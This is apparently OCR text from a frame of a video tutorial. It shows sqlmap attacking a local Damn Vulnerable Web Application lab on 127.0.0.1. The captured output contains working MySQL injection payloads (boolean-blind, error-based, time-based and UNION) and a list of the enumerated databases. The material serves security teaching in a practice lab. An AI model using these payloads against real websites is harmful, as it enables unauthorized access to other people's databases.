 Vulnerability: SQL Injection :: D
GitHub - sqlmapproject/sqlma
127.0.0.1/DVWA/vulnerabilities/sqli/?id=dsadsa&Submit=Submit#
EARLY ACCESS, DOWNLOADS & MEHR
PATREON /THEMORPHEUS
MO
@THEMORPHEUSTUTS
Windows PowerShell
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
ocal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:51:23 /2020-06-20/
[16:51:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=dsadsa' OR NOT 9013=9013#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=dsadsa' OR (SELECT 8974 FROM(SELECT COUNT(*),CONCAT(0x717a6b7071,(SELECT (ELT(8974=8974,1))),0x716b627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)-- CUEC&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=dsadsa' AND (SELECT 1364 FROM (SELECT(SLEEP(5)))oxUR)-- sFZi&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=dsadsa' UNION ALL SELECT NULL,CONCAT(0x717a6b7071,0x5869655551735a56766c786e4d6a66786146426e666d6e627852547a7974444971715473686f6362,0x716b627a71
)#&Submit=Submit
---
[16:51:24] [INFO] testing MySQL
[16:51:24] [INFO] confirming MySQL
[16:51:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:51:24] [INFO] fetching database names
[16:51:24] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] zap
[16:51:24] [INFO] fetched data logged to text files under 'C:\Users\Morpheus\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:51:24 /2020-06-20/
PS C:\Users\Morpheus\Downloads\sqlmap-master\sqlmap-master>
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Zur Suche Text hier eingeben